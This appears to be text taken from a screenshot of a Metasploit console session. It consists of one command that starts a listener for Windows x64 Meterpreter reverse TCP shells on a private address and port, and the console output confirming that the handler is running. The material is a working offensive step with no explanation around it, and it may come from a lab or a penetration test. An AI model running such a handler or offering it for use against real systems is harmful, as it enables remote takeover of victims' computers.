 msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 172.24.243.233 -P 12359
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 172.24.243.233:12359
msf6 >